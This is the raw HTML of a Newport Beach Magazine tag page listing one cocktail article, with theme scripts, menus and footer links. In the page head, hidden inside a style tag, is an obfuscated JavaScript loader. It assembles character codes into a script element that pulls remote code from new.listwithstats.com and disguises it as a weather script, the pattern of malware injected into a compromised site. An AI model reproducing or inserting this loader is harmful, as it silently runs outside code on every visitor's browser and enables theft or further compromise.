var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3473a0bd3b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/tag/beverages/",
                    "name": "Beverages"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="archive tag tag-beverages tag-3354 td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Beverages</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: beverages</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/healthy-cocktails/"  rel="bookmark" class="td-image-wrap " title="Cocktails with a Health Kick" ><img width="324" height="160" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2021/11/Shore-Break-left-and-Dawn-Patrol_credit-Niyaz-PiraniKnife-Spork-PR-324x160.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2021/11/Shore-Break-left-and-Dawn-Patrol_credit-Niyaz-PiraniKnife-Spork-PR-324x160.jpg 324w, https://www.newportbeachmagazine.com/wp-content/uploads/2021/11/Shore-Break-left-and-Dawn-Patrol_credit-Niyaz-PiraniKnife-Spork-PR-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Shore Break (left) and Dawn Patrol_credit Niyaz Pirani:Knife &amp; Spork PR" title="Cocktails with a Health Kick" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/healthy-cocktails/"  rel="bookmark" title="Cocktails with a Health Kick">Cocktails with a Health Kick</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-19T10:30:33-08:00" >November 19, 2021</time></span>                <span class="td-module-comments"><a href="https://www.newportbeachmagazine.com/healthy-cocktails/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-11521 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
